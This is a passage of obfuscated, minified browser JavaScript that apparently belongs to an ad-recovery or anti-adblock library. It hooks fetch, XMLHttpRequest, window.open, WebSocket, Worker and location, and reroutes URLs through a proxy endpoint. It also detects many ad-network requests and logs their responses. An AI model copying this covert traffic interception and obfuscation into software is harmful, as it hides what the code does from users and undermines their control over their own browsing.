M2=tT,IB=WS({'_window':I5,'protectUrlContext':I4,'html':Ir});return vh['A'][M2(0x10ce)](I5)[M2(0x5fe)][M2(0x72a)](this,IB);});const Iv=[tT(0xb82),tT(0xc01),tT(0xf87),tT(0xfe3)];d4(I5,tT(0xbd8),tT(0x109b),function(Ir){const M3=tT;return!!vI(Ir,new URL(v0['A'][M3(0xc2d)])[M3(0xc02)])||vh['A'][M3(0x10ce)](I5)[M3(0xb7c)][M3(0x72a)](this,Ir);},function(Ir){const M4=tT;return M4(0x772)!==this[M4(0xefe)]&&M4(0xbc5)!==this[M4(0xefe)]&&!!Iv[M4(0x7e0)](IB=>vI(this[M4(0xefe)],IB));}),d4(I5,tT(0xbd8),tT(0xb3e),function(Ir){const M5=tT,IB=(0x0,v3['sH'])(Ir)[M5(0x1127)];return vh['A'][M5(0x10ce)](I5)[M5(0xacc)][M5(0x72a)](this,IB);},function(Ir,IB){const M6=tT;return!0x0!==(null==IB?void 0x0:IB[M6(0xac1)])&&!(M6(0x5d4)!=typeof Ir||!Ir[M6(0x37a)](M6(0x817))&&!Ir[M6(0x37a)](M6(0x10e4))||!(0x0,v3['EW'])(Ir));}),d5(I5,tT(0x677),tT(0x617),{'get':function(){const M7=tT;for(var Ir=arguments[M7(0xb23)],IB=new Array(Ir),IZ=0x0;IZ<Ir;IZ++)IB[IZ]=arguments[IZ];const IO=vh['A'][M7(0x10ce)](I5)[M7(0x26f)][M7(0x10ce)][M7(0x72a)](this,...IB);return(0x0,v3['EW'])(IO)?(0x0,v3['sH'])(IO)[M7(0x1127)]:IO;}}),d4(I5,tT(0x1e4),tT(0x1044),function(Ir,IB){const M8=tT,IZ=Ir[M8(0xc7f)](),IO=((()=>{const M9=M8;if(IZ[M9(0x37a)](M9(0x817))||IZ[M9(0x37a)](M9(0x10e4)))return(0x0,v3['EW'])(IZ)?IZ:(0x0,v3['Wq'])({'protectUrlContext':I4,'url':IZ,'kind':v3['MN'][M9(0xdf8)],'endpoint':v0['A'][M9(0xc2d)]});{const IT=vh['A'][M9(0x10ce)](I5)[M9(0x34e)][M9(0x10ce)][M9(0x985)](I5[M9(0xc55)]);return(0x0,v3['Wq'])({'protectUrlContext':I4,'url':IZ,'kind':v3['MN'][M9(0xdf8)],'baseUrl':IT,'endpoint':v0['A'][M9(0xc2d)]});}})());return vh['A'][M8(0x10ce)](I5)[M8(0xe08)][M8(0x72a)](this,IO,IB);}),d4(I5,tT(0x59c),tT(0xc48),function(Ir,IB){const Mv=tT;try{const IZ=new I5[(Mv(0xd92))](v0['A'][Mv(0xc2d)])[Mv(0xc02)];if(Mv(0xcfb)===Ir[Mv(0xc7f)]()&&'\x0a'===IB&&this[Mv(0x8bb)](IZ)&&(0x0,v3['EW'])(I5[Mv(0x88c)][Mv(0x105e)])){const IO=new I5[(Mv(0xd92))]((0x0,v3['sH'])(I5[Mv(0x88c)][Mv(0x105e)])[Mv(0x1127)]);if((Mv(0xebf)===IO[Mv(0xc02)]||Mv(0xfc1)===IO[Mv(0xc02)])&&IO[Mv(0x10b2)][Mv(0x37a)](Mv(0x1a1))&&IO[Mv(0x10b2)][Mv(0x8bb)](Mv(0x8d6))){const IT=vh['A'][Mv(0x10ce)](I5)[Mv(0x836)][Mv(0x72a)](this,Ir,IB);return vh['A'][Mv(0x10ce)](I5)[Mv(0x836)][Mv(0x72a)](IT,IZ,IO[Mv(0xc02)]);}}}catch(Il){return vh['A'][Mv(0x10ce)](I5)[Mv(0x836)][Mv(0x72a)](this,Ir,IB);}try{if((0x0,v3['EW'])(this)){const IL=(0x0,v3['sH'])(this)[Mv(0x1127)];return vh['A'][Mv(0x10ce)](I5)[Mv(0x836)][Mv(0x72a)](IL,Ir,IB);}return vh['A'][Mv(0x10ce)](I5)[Mv(0x836)][Mv(0x72a)](this,Ir,IB);}catch(Ix){return vh['A'][Mv(0x10ce)](I5)[Mv(0x836)][Mv(0x72a)](this,Ir,IB);}},function(Ir,IB){const MW=tT;try{if(MW(0x5d4)==typeof this&&(this[MW(0x37a)](MW(0x817))||this[MW(0x37a)](MW(0x10e4)))&&v3['ht'][MW(0x7e0)](IZ=>vI(this,'/'[MW(0x578)](IZ,'/'))))return!0x0;if(MW(0xcfb)===Ir[MW(0xc7f)]()&&'\x0a'===IB&&MW(0x5d4)==typeof this&&this[MW(0x8bb)](new I5[(MW(0xd92))](v0['A'][MW(0xc2d)])[MW(0xc02)]))return!0x0;}catch(IZ){}return!0x1;},{'throwError':!0x1}),d4(I5,tT(0x49c),tT(0x1003),async function(Ir,IB){const Md=tT;let IZ,IO,IT;dv(I5,Ir)?{protectedInput:IZ,originalUrl:IO,additionalHeaders:IT}=await dI(I5,I4,Ir):{protectedInput:IZ,originalUrl:IO,additionalHeaders:IT}=dW(I5,I4,Ir);for(var Il=arguments[Md(0xb23)],IL=new Array(Il>0x2?Il-0x2:0x0),Ix=0x2;Ix<Il;Ix++)IL[Ix-0x2]=arguments[Ix];if((I4[Md(0x1067)][Md(0x8bb)](Md(0xc92))||I4[Md(0x1067)][Md(0x8bb)](Md(0xac4)))&&(IO[Md(0x3e0)](Md(0xbe7))||IO[Md(0x3e0)](Md(0xdb5)))){const {wnd:Iq}=(function(){const MI=Md;let IH=I5,IC=document;for(;IH!==I5[MI(0x542)];)try{IC=IH[MI(0xf18)][MI(0xc55)],IH=IH[MI(0xf18)][MI(0x24a)];}catch(IU){break;}return{'wnd':IH,'doc':IC};}());if(I5!==Iq)return Iq[Md(0x1003)][Md(0x72a)](Iq,IO,IB,...IL);}IB=dX(IZ,IB,IT);const Ic=Id(IO);if(Md(0x10e2)===Ic||Md(0x10cd)===Ic){const IH=new URL(IO)[Md(0x3bc)][Md(0x10ce)](Md(0x31d));!function(IC,IU,IQ,Ik,IM){const MX=Md;W2(IC,MX(0x794),(arguments[MX(0xb23)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:new Map())[MX(0x363)](MX(0xae4),IU)[MX(0x363)](MX(0x20d),IQ)[MX(0x363)](MX(0x49f),Ik)[MX(0x363)](MX(0x36b),IM[MX(0xc7f)]()));}(I4,window[Md(0xf5c)],Md(0x20b),null!=IH?IH:'',Md(0x10cd)===Ic);}const Ih=vh['A'][Md(0x10ce)](I5)[Md(0xb95)][Md(0x72a)](this,IZ,IB,...IL);if(Ic){const IC=await Ih,IU=await IC[Md(0xeeb)]()[Md(0xb8f)]();return v7['A'][Md(0xbf8)](Md(0xc67)[Md(0x578)](Ic,')'),IO,IU),IC;}return Ih;}),d4(I5,tT(0x49c),tT(0xba1),function(Ir,IB){const Mb=tT;if(dv(I5,Ir))throw new TypeError(Mb(0x950));const {protectedInput:IZ,additionalHeaders:IO}=dW(I5,I4,Ir);IB=dX(IZ,IB,IO);for(var IT=arguments[Mb(0xb23)],Il=new Array(IT>0x2?IT-0x2:0x0),IL=0x2;IL<IT;IL++)Il[IL-0x2]=arguments[IL];return vh['A'][Mb(0x10ce)](I5)[Mb(0x683)][Mb(0x72a)](this,IZ,IB,...Il);},null,{'throwError':!0x0}),d5(I5,tT(0x49c),tT(0x107c),{'get':function(){const Mr=tT;for(var Ir,IB=arguments[Mr(0xb23)],IZ=new Array(IB),IO=0x0;IO<IB;IO++)IZ[IO]=arguments[IO];const IT=vh['A'][Mr(0x10ce)](I5)[Mr(0x1061)],Il=(null===(Ir=IT[Mr(0x10ce)])||void 0x0===Ir?void 0x0:Ir[Mr(0x72a)](this,...IZ))||IT[Mr(0xf3b)];return new Proxy(Il,{'get':function(IL,Ix,Ic){const MB=Mr;let Ih=IL[Ix];if(Ih||MB(0x5d4)!=typeof Ix||(Ih=IL[(0x0,v2['md'])(Ix)]),!Ih)return Ih;if(MB(0xa74)==typeof Ih)return vh['A'][MB(0x10ce)](I5)[MB(0xdb0)][MB(0x72a)](Ih[MB(0x901)])[MB(0x3e0)](MB(0x473))?Ih[MB(0x901)](IL):Ih;if(!d0(Ih))return Ih;if(Ih&&Ih[MB(0x49c)]&&Ih instanceof Ih[MB(0x49c)]&&Ih[MB(0x6da)]){const Iq=Ih[MB(0x6da)][MB(0x40d)](MB(0x4ca));Iq&&MB(0x45e)!==Iq&&MB(0x5d3)!==Iq&&!Iq[MB(0x37a)](MB(0xc6b))||(Ih[MB(0xb67)]||(Ih[MB(0xb67)]=!0x0,Wd(Ih[MB(0x24a)]),Wc(Ih[MB(0x24a)]),vg[MB(0xb97)](Ih[MB(0x24a)])),WV(Ih[MB(0x24a)]),Wa(I4,Ih[MB(0x24a)]));}return Ih;}});}}),d5(I5,tT(0x49c),tT(0xe8a),{'get':function(){const MZ=tT;for(var Ir=arguments[MZ(0xb23)],IB=new Array(Ir),IZ=0x0;IZ<Ir;IZ++)IB[IZ]=arguments[IZ];let IO=vh['A'][MZ(0x10ce)](I5)[MZ(0xf2b)][MZ(0x10ce)][MZ(0x72a)](this,...IB);return(0x0,v2['_'])(IO)&&(IO=(0x0,v2['ks'])(IO)),IO;},'set':function(Ir){const MO=tT;(0x0,v2['_'])(Ir)||(Ir=(0x0,v2['md'])(Ir));for(var IB=arguments[MO(0xb23)],IZ=new Array(IB>0x1?IB-0x1:0x0),IO=0x1;IO<IB;IO++)IZ[IO-0x1]=arguments[IO];return vh['A'][MO(0x10ce)](I5)[MO(0xf2b)][MO(0x363)][MO(0x72a)](this,Ir,...IZ);}}),(0x0,v3['Vp'])(I4)&&d5(I5,tT(0x804),tT(0x79d),{'get':function(){const MT=tT;for(var Ir=arguments[MT(0xb23)],IB=new Array(Ir),IZ=0x0;IZ<Ir;IZ++)IB[IZ]=arguments[IZ];return vh['A'][MT(0x10ce)](I5)[MT(0x106c)][MT(0x10ce)][MT(0x72a)](this,...IB);},'set':function(Ir){const Ml=tT;if(Ml(0xaa4)===vh['A'][Ml(0x10ce)](I5)[Ml(0x5cd)][Ml(0x10ce)][Ml(0x72a)](this)[Ml(0xf7c)]()){var IB;const IZ=Wy(I4,Ir);Ir=null!==(IB=null==IZ?void 0x0:IZ[Ml(0x525)])&&void 0x0!==IB?IB:'';}vh['A'][Ml(0x10ce)](I5)[Ml(0x106c)][Ml(0x363)][Ml(0x72a)](this,Ir);}}),d4(I5,tT(0x49c),tT(0x4ce),function(Ir,IB,IZ){const ML=tT;if(IZ){const Il=IZ[ML(0x1079)](',')[ML(0x723)](IL=>{const Mx=ML;if(IL[Mx(0x3e0)](Mx(0xbb0))){const Ix=IL[Mx(0x1079)]('=')[0x1];return Mx(0xbb0)[Mx(0x578)](WP(I4,Ix,vh['A'][Mx(0x10ce)](I5)[Mx(0x34e)][Mx(0x10ce)][Mx(0x985)](I5[Mx(0xc55)])));}return IL;});IZ=Il[ML(0x3cb)](',');}if([ML(0x5d3)][ML(0x3e0)](Ir)){const IL=vh['A'][ML(0x10ce)](I5)[ML(0xe0d)][ML(0x72a)](this,Ir,IB,IZ);return new Proxy(IL,{'get':function(Ix,Ic){const Mc=ML;return Mc(0x88c)===Ic?new Proxy(Ix[Mc(0x88c)],{'set':function(Ih,Iq,IH){const Mh=Mc;if(Mh(0x105e)===Iq){const IC=(0x0,v3['Wq'])({'protectUrlContext':I4,'url':IH,'kind':v3['MN'][Mh(0x728)],'baseUrl':vh['A'][Mh(0x10ce)](I5)[Mh(0x34e)][Mh(0x10ce)][Mh(0x985)](I5[Mh(0xc55)]),'endpoint':v0['A'][Mh(0xc2d)]});return WX(I5,IL,IC,IZ),Ih[Iq]=IC;}return Ih[Iq]=IH;}}):Ix[Ic];}});}var IO;Ir&&ML(0x5d4)==typeof Ir&&(Ir=(0x0,v3['Wq'])({'protectUrlContext':I4,'url':Ir,'kind':v3['MN'][ML(0x728)],'baseUrl':vh['A'][ML(0x10ce)](I5)[ML(0x34e)][ML(0x10ce)][ML(0x985)](I5[ML(0xc55)]),'endpoint':v0['A'][ML(0xc2d)],'extra':{'sourceFrameOrigin':null===(IO=d9(I5))||void 0x0===IO?void 0x0:IO[ML(0x1f5)]}}));let IT=I5;for(;W9(IT,ML(0xd68),ML(0x79f),{'url':Ir,'target':IB,'windowFeatures':IZ,'name':I5[ML(0xe8a)]}),IT!==I5[ML(0x542)];)IT=IT[ML(0xf18)][ML(0x24a)];return I5;});const IW={'gpt':tT(0x3d3),'gpt_limited':tT(0x1034),'adsense':tT(0x4c2),'aps':tT(0x690),'prebid_sovrn':tT(0x939),'prebid_sharethrough':tT(0xa4f),'prebid_yieldmo':tT(0x10ea),'prebid_triplelift':tT(0x600),'prebid_minutemedia':tT(0xd1f),'prebid_kueezrtb':tT(0x4cb),'prebid_vidazoo':tT(0xbca),'prebid_adagio':tT(0x9bb),'prebid_onetag':tT(0x83a),'prebid_criteo':tT(0x733),'prebid_appnexus':tT(0x6d4),'prebid_adtelligent':tT(0xffc),'prebid_rubicon':tT(0x82d),'prebid_smartadserver':tT(0x5de),'prebid_nextmillennium':tT(0x3cc),'prebid_trustedstack':tT(0x521),'prebid_orbidder':tT(0xd43),'prebid_grid_criteo':tT(0x37d),'prebid_visx':tT(0xd02),'prebid_equativ':tT(0x1073),'prebid_pubmatic':tT(0x103c),'prebid_yieldlab':tT(0x9cc)};function Id(Ir){const Me=tT;for(const IB in IW)if(IW[IB]&&Ir[Me(0x37a)](IW[IB]))return IB;return'';}var II;d4(I5,tT(0x8ae),tT(0x4ce),function(Ir,IB){const Mq=tT,IZ=IB;let IO='';const IT=vh['A'][Mq(0x10ce)](I5)[Mq(0x34e)][Mq(0x10ce)][Mq(0x985)](I5[Mq(0xc55)]),{additionalHeaders:Il,url:IL}=dd(I5,0x0,Mq(0x5d4)==typeof IB?(0x0,v3['Xz'])(IB,IT):IB);Mq(0x5d4)==typeof(IB=Mq(0x5d4)==typeof IB?IL[Mq(0x105e)]:IL)?(IO=Id(IB),(0x0,v3['EW'])(IB)||(IB=(0x0,v3['Wq'])({'protectUrlContext':I4,'url':IB,'kind':v3['MN'][Mq(0xdf8)],'baseUrl':IT,'endpoint':v0['A'][Mq(0xc2d)]}))):IB instanceof I5[Mq(0xd92)]&&(IO=Id(IB[Mq(0x105e)]),(0x0,v3['EW'])(IB[Mq(0x105e)])||((IB=new I5[(Mq(0xd92))](IB))[Mq(0x105e)]=(0x0,v3['Wq'])({'protectUrlContext':I4,'url':IB[Mq(0x105e)],'kind':v3['MN'][Mq(0xdf8)],'baseUrl':IT,'endpoint':v0['A'][Mq(0xc2d)]}))),IO&&vh['A'][Mq(0x10ce)](I5)[Mq(0x390)][Mq(0x72a)](this,Mq(0x319),()=>{const MH=Mq;0x4===this[MH(0x514)]&&v7['A'][MH(0xbf8)](MH(0xc67)[MH(0x578)](IO,')'),IZ,this[MH(0x6b5)]);});for(var Ix=arguments[Mq(0xb23)],Ic=new Array(Ix>0x2?Ix-0x2:0x0),Ih=0x2;Ih<Ix;Ih++)Ic[Ih-0x2]=arguments[Ih];const Iq=vh['A'][Mq(0x10ce)](I5)[Mq(0xd7b)][Mq(0x72a)](this,Ir,IB,...Ic);for(const [IH,IC]of Object[Mq(0x5d1)](Il))this[Mq(0xb90)](Mq(0x9c5)[Mq(0x578)](IH),WJ(IC));return Iq;}),d5(I5,tT(0x8ae),tT(0x893),{'get':function(){const MC=tT;for(var Ir=arguments[MC(0xb23)],IB=new Array(Ir),IZ=0x0;IZ<Ir;IZ++)IB[IZ]=arguments[IZ];const IO=vh['A'][MC(0x10ce)](I5)[MC(0x552)][MC(0x10ce)][MC(0x72a)](this,...IB);return IO&&(0x0,v3['EW'])(IO)?(0x0,v3['sH'])(IO)[MC(0x1127)]:IO;}}),d4(I5,tT(0x8ae),tT(0x80e),function(){const MU=tT;for(var Ir=arguments[MU(0xb23)],IB=new Array(Ir),IZ=0x0;IZ<Ir;IZ++)IB[IZ]=arguments[IZ];return vh['A'][MU(0x10ce)](I5)[MU(0x90e)][MU(0x72a)](this,...IB);}),d4(I5,tT(0xfd1),tT(0x960),function(Ir,IB,IZ){const Mt=tT;return IZ&&(IZ=(0x0,v3['Wq'])({'protectUrlContext':I4,'url':IZ,'kind':v3['MN'][Mt(0xdf8)],'baseUrl':vh['A'][Mt(0x10ce)](I5)[Mt(0x34e)][Mt(0x10ce)][Mt(0x985)](I5[Mt(0xc55)]),'endpoint':v0['A'][Mt(0xc2d)]})),vh['A'][Mt(0x10ce)](I5)[Mt(0xc14)][Mt(0x72a)](this,Ir,IB,IZ);}),d3(I5,tT(0xf65),function(Ir,IB,IZ){const MQ=tT,IO=IB&&IB[MQ(0x3e0)](MQ(0x544))?(0x0,WU['oY'])({'protectUrlContext':I4,'value':IB}):IB;return new(vh['A'][MQ(0x10ce)](I5))[(MQ(0xf65))](Ir,IO,IZ);}),d3(I5,tT(0x946),function(Ir,IB){const Mk=tT;return Ir?new(vh['A'][Mk(0x10ce)](I5))[(Mk(0x946))]((0x0,v3['Wq'])({'protectUrlContext':I4,'url':Ir,'kind':v3['MN'][Mk(0xa68)],'baseUrl':vh['A'][Mk(0x10ce)](I5)[Mk(0x34e)][Mk(0x10ce)][Mk(0x985)](I5[Mk(0xc55)]),'endpoint':v0['A'][Mk(0xc2d)]}),IB):new(vh['A'][Mk(0x10ce)](I5))[(Mk(0x946))](Ir,IB);}),I5[tT(0x38d)]=d2(I5,tT(0x24a),tT(0x88c),{'get':function(Ir,IB){const MM=tT,IZ=I5[MM(0x88c)][IB];if(MM(0x5d4)==typeof IB&&[MM(0x105e),MM(0xa30),MM(0xc02),MM(0x1f5),MM(0x255),MM(0x4de),MM(0xe64),MM(0x225),MM(0x10b2)][MM(0x3e0)](IB)){const IO=I5[MM(0x88c)][MM(0x105e)],IT=new URL(IO);return new URL((0x0,v3['EW'])(IO)?(0x0,v3['sH'])(IO)[MM(0x1127)]:IO)[IB]||IT[IB];}return MM(0xbe1)===IB?I5[MM(0x88c)][IB]:MM(0xc7f)===IB?function(){const MG=MM,Il=I5[MG(0x88c)][MG(0x105e)];return(0x0,v3['EW'])(Il)?(0x0,v3['sH'])(Il)[MG(0x1127)]:Il;}:MM(0xa74)==typeof IZ?IZ[MM(0x901)](I5[MM(0x88c)]):IZ;},'set':function(Ir,IB,IZ){const Ms=tT;return I5[Ms(0x88c)][IB]=IZ,!0x0;}}),I5[tT(0xc55)][tT(0x38d)]=d2(I5,tT(0xc55),tT(0x88c),{'get':function(Ir,IB){const My=tT,IZ=I5[My(0xc55)][My(0x88c)][IB];if(My(0x5d4)==typeof IB&&[My(0x105e),My(0xa30),My(0xc02),My(0x1f5),My(0x255),My(0x4de),My(0xe64),My(0x225),My(0x10b2)][My(0x3e0)](IB)){const IO=I5[My(0xc55)][My(0x88c)][My(0x105e)];return new URL((0x0,v3['EW'])(IO)?(0x0,v3['sH'])(IO)[My(0x1127)]:IO)[IB];}return My(0xbe1)===IB?I5[My(0xc55)][My(0x88c)][IB]:My(0xc7f)===IB?function(){const MA=My,IT=I5[MA(0xc55)][MA(0x88c)][MA(0x105e)];return(0x0,v3['EW'])(IT)?(0x0,v3['sH'])(IT)[MA(0x1127)]:IT;}:My(0xa74)==typeof IZ?IZ[My(0x901)](I5[My(0xc55)][My(0x88c)]):IZ;},'set':function(Ir,IB,IZ){const Mg=tT;return I5[Mg(0xc55)][Mg(0x88c)][IB]=IZ,!0x0;}}),I5[tT(0x1045)]=d2(I5,tT(0x24a),tT(0xf18),(II=I5,{'get':function(Ir,IB){const Mn=tT;if(Mn(0x1045)===IB)return II[Mn(0xf18)][Mn(0xf18)]===II[Mn(0xf18)]?II[Mn(0x1045)]:II[Mn(0xf18)][Mn(0xf18)];if(Mn(0x38d)===IB)return II[Mn(0xf18)][Mn(0x88c)];const IZ=II[Mn(0xf18)][IB];return Mn(0x862)===IB?function(IO,IT){const Mm=Mn;for(var Il=arguments[Mm(0xb23)],IL=new Array(Il>0x2?Il-0x2:0x0),Ix=0x2;Ix<Il;Ix++)IL[Ix-0x2]=arguments[Ix];return II[Mm(0xf18)][Mm(0x862)](IO,'*',...IL);}:Mn(0xa74)==typeof IZ&&IZ[Mn(0x901)][Mn(0xc7f)]()[Mn(0x3e0)](Mn(0x473))?IZ[Mn(0x901)](II[Mn(0xf18)]):IZ;},'set':function(Ir,IB,IZ){const MD=tT;return II[MD(0xf18)][IB]=IZ,!0x0;}})),Object[tT(0x10d3)](I5)[tT(0x867)](Ir=>{const MP=tT;try{if(!Ir[MP(0x37a)](MP(0xb28))||!Ir[MP(0x8bb)](MP(0x748)))return;const IB=[MP(0xb63),MP(0x98b)];for(const IZ of IB){const IO=I5[MP(0xe7a)][MP(0xc73)](I5[Ir][MP(0xbda)],IZ);IO&&I5[MP(0xe7a)][MP(0x335)](I5[Ir][MP(0xbda)],IZ,{'get':function(){const MY=MP;for(var IT=arguments[MY(0xb23)],Il=new Array(IT),IL=0x0;IL<IT;IL++)Il[IL]=arguments[IL];let Ix=IO[MY(0x10ce)][MY(0x72a)](this,...Il);return MY(0x5d4)==typeof Ix&&Ix[MY(0x37a)](MY(0x453))&&(Ix=Ix[MY(0xd5f)](0x3)),Ix;},'set':function(IT){const Mo=MP;Mo(0x5d4)!=typeof IT&&Mo(0xe81)!=typeof IT||(IT=Mo(0x453)+IT);const Il=IO[Mo(0x10ce)][Mo(0x72a)](this);for(var IL=arguments[Mo(0xb23)],Ix=new Array(IL>0x1?IL-0x1:0x0),Ic=0x1;Ic<IL;Ic++)Ix[Ic-0x1]=arguments[Ic];return Il===IT?IT:IO[Mo(0x363)][Mo(0x72a)](this,IT,...Ix);}});}}catch(IT){}});},d2=function(I4,I5,I6,I7){const MN=Hy;let I8=arguments[MN(0xb23)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;return I4[I5]&&I4[I5][I6]?new Proxy({},{'get':function(I9,Iv){const MR=MN;try{for(var IW=arguments[MR(0xb23)],Id=new Array(IW>0x2?IW-0x2:0x0),II=0x2;II<IW;II++)Id[II-0x2]=arguments[II];if(I7&&I7[MR(0x10ce)]&&d7[MR(0x72a)](this,I4,I5,I6,I8,null,null))return I7[MR(0x10ce)][MR(0x72a)](I9,I9,Iv,...Id);{const IX=I4[I5][I6][Iv];return MR(0xa74)==typeof IX?IX[MR(0x901)](I4[I5][I6]):IX;}}catch(Ib){v7['A'][MR(0xbf8)](MR(0xd79)+I5+'.'+I6+'.'+Iv[MR(0xc7f)](),Ib[MR(0xf58)]);const Ir=I4[I5][I6][Iv];return MR(0xa74)==typeof Ir?Ir[MR(0x901)](I4[I5][I6]):Ir;}},'set':function(I9,Iv,IW){const Mw=MN;try{for(var Id=arguments[Mw(0xb23)],II=new Array(Id>0x3?Id-0x3:0x0),IX=0x3;IX<Id;IX++)II[IX-0x3]=arguments[IX];return I7&&I7[Mw(0x363)]&&d7[Mw(0x72a)](this,I4,I5,I6,I8,null,null)?I7[Mw(0x363)][Mw(0x72a)](I9,I9,Iv,IW,...II):(I4[I5][I6][Iv]=IW,!0x0);}catch(Ib){return v7['A'][Mw(0xbf8)](Mw(0x107b)+I5+'.'+I6+'.'+Iv[Mw(0xc7f)]()+'='+IW[Mw(0xc7f)](),Ib[Mw(0xf58)]),I4[I5][I6][Iv]=IW,!0x0;}}}):null;},d3=function(I4,I5,I6){const MS=Hy;let I7=arguments[MS(0xb23)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:null;I4[I5]&&I4[I5][MS(0xbda)]&&(I4[I5]=function(){const Mp=MS;for(var I8=arguments[Mp(0xb23)],I9=new Array(I8),Iv=0x0;Iv<I8;Iv++)I9[Iv]=arguments[Iv];try{return I6&&d7[Mp(0x72a)](this,I4,I5,Mp(0x80a),I7,null,null,...I9)?I6[Mp(0x72a)](this,...I9):new(vh['A'][Mp(0x10ce)](I4))[I5](...I9);}catch(IW){return v7['A'][Mp(0xbf8)](Mp(0x27a)+I5+Mp(0x464),IW[Mp(0xf58)],...I9),new(vh['A'][Mp(0x10ce)](I4))[I5](...I9);}},Object[MS(0x335)](I4[I5],MS(0xe8a),{'value':I5}),Object[MS(0x335)](I4[I5],MS(0xd2a),{'value':!0x0}),I4[I5][MS(0xbda)]=vh['A'][MS(0x10ce)](I4)[I5+MS(0xce4)]);},d4=function(I4,I5,I6,I7){const ME=Hy;let I8=arguments[ME(0xb23)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null,I9=arguments[ME(0xb23)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:{'throwError':!0x1};if(!vh['A'][ME(0x10ce)](I4)[I5+'_'+I6])return;const Iv=ME(0x24a)===I5[ME(0xf7c)]()?I4:ME(0xc55)===I5?I4[ME(0xc55)]:ME(0x75b)===I5?I4[ME(0x75b)]:I4[I5][ME(0xbda)],IW=function(){const Mz=ME;for(var II=arguments[Mz(0xb23)],IX=new Array(II),Ib=0x0;Ib<II;Ib++)IX[Ib]=arguments[Ib];try{return I7&&d7[Mz(0x72a)](this,I4,I5,I6,I8,null,null,...IX)?I7[Mz(0x72a)](this,...IX):vh['A'][Mz(0x10ce)](I4)[I5+'_'+I6][Mz(0x72a)](this,...IX);}catch(Ir){if(I9[Mz(0xa89)])throw Ir;return Mz(0x75b)!==I5&&v7['A'][Mz(0xbf8)](Mz(0x27a)+I5+'.'+I6,Ir[Mz(0xf58)],...IX),vh['A'][Mz(0x10ce)](I4)[I5+'_'+I6][Mz(0x72a)](this,...IX);}};Object[ME(0x335)](IW,ME(0xe8a),{'value':I6}),Object[ME(0x335)](IW,ME(0xd2a),{'value':!0x0}),I4===top&&Object[ME(0x335)](IW,ME(0xc7f),{'value':function(){const MF=ME;return vh['A'][MF(0x10ce)](I4)[I5+'_'+I6][MF(0xc7f)]();}});const Id=Object[ME(0xc73)](Iv,I6);if(Id){const II={...Id,'value':IW};delete II[ME(0x10ce)],delete II[ME(0x363)],Object[ME(0x335)](Iv,I6,II);}else Iv[I6]=IW;},d5=function(I4,I5,I6,I7){const Mu=Hy;let I8=arguments[Mu(0xb23)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;if(!vh['A'][Mu(0x10ce)](I4)[I5+'_'+I6])return;const I9=function(){const MK=Mu;for(var IW=arguments[MK(0xb23)],Id=new Array(IW),II=0x0;II<IW;II++)Id[II]=arguments[II];try{return I7&&I7[MK(0x10ce)]&&d7[MK(0x72a)](this,I4,I5,I6,I8,null,null,...Id)?I7[MK(0x10ce)][MK(0x72a)](this,...Id):vh['A'][MK(0x10ce)](I4)[I5+'_'+I6][MK(0x10ce)][MK(0x72a)](this,...Id);}catch(IX){return v7['A'][MK(0xbf8)](MK(0x10c5)+I5+'.'+I6+MK(0xfb6),IX[MK(0xf58)],...Id),vh['A'][MK(0x10ce)](I4)[I5+'_'+I6][MK(0x10ce)][MK(0x72a)](this,...Id);}};Object[Mu(0x335)](I9,Mu(0xe8a),{'value':Mu(0x1ec)+I6}),Object[Mu(0x335)](I9,Mu(0xd2a),{'value':!0x0});const Iv=function(){const Mi=Mu;for(var IW=arguments[Mi(0xb23)],Id=new Array(IW),II=0x0;II<IW;II++)Id[II]=arguments[II];try{return I7&&I7[Mi(0x363)]&&d7[Mi(0x72a)](this,I4,I5,I6,I8,null,null,...Id)?I7[Mi(0x363)][Mi(0x72a)](this,...Id):vh['A'][Mi(0x10ce)](I4)[I5+'_'+I6][Mi(0x363)][Mi(0x72a)](this,...Id);}catch(IX){v7['A'][Mi(0xbf8)](Mi(0x10c5)+I5+'.'+I6+Mi(0xe2a),IX[Mi(0xf58)],...Id),vh['A'][Mi(0x10ce)](I4)[I5+'_'+I6][Mi(0x363)][Mi(0x72a)](this,...Id);}};Object[Mu(0x335)](Iv,Mu(0xe8a),{'value':Mu(0x986)+I6}),Object[Mu(0x335)](Iv,Mu(0xd2a),{'value':!0x0}),I4[Mu(0xe7a)][Mu(0x335)](Mu(0x24a)===I5[Mu(0xf7c)]()?I4:I4[I5][Mu(0xbda)],I6,{'get':I9,'set':Iv});},d6=function(I4,I5,I6,I7,I8){const MJ=Hy;let I9=arguments[MJ(0xb23)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:null;return vh['A'][MJ(0x10ce)](I4)[I5+'_'+I6]&&I4[MJ(0xe7a)][MJ(0x335)](I4[I5][MJ(0xbda)],I6,{'get':function(){const Mf=MJ;for(var Iv=this,IW=arguments[Mf(0xb23)],Id=new Array(IW),II=0x0;II<IW;II++)Id[II]=arguments[II];const IX=vh['A'][Mf(0x10ce)](I4)[I5+'_'+I6][Mf(0x10ce)][Mf(0x72a)](this,...Id);if(!IX||void 0x0===Proxy||!I7||!d7[Mf(0x72a)](this,I4,I5,I6,I9,null,null,...Id))return IX;const Ib={},Ir=I7[Mf(0x10ce)];Ir&&(Ib[Mf(0x10ce)]=function(IT,Il){const MV=Mf;try{for(var IL=arguments[MV(0xb23)],Ix=new Array(IL>0x2?IL-0x2:0x0),Ic=0x2;Ic<IL;Ic++)Ix[Ic-0x2]=arguments[Ic];return Ir[MV(0x72a)](Iv,IT,Il,...Ix);}catch(Ih){return v7['A'][MV(0xbf8)](MV(0xd79)+I5+'.'+I6+'.'+Il[MV(0xc7f)](),Ih[MV(0xf58)]),IT[Il];}});const IB=I7[Mf(0x363)];IB&&(Ib[Mf(0x363)]=function(IT,Il,IL){const Ma=Mf;try{for(var Ix=arguments[Ma(0xb23)],Ic=new Array(Ix>0x3?Ix-0x3:0x0),Ih=0x3;Ih<Ix;Ih++)Ic[Ih-0x3]=arguments[Ih];return IB[Ma(0x72a)](Iv,IT,Il,IL,...Ic);}catch(Iq){return v7['A'][Ma(0xbf8)](Ma(0x107b)+I5+'.'+I6+'.'+Il[Ma(0xc7f)]()+'='+IL,Iq[Ma(0xf58)]),IT[Il]=IL,!0x0;}});const IZ=I7[Mf(0xee7)];IZ&&(Ib[Mf(0xee7)]=function(IT){const Mj=Mf;return 